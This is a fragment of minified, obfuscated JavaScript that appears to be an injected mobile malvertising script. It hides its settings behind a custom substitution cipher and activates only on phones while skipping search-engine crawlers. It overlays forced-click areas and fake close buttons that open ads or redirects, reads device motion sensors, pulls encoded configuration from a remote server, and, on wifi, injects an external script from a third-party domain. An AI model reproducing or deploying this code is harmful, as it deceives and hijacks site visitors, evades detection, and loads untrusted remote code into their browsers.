o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"goQo{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@K0Kp(m_47)o5m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@K0Kp(m_47)o5m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bfbxkzzf_is_ws = bfbxkzzf_is_kk = 1;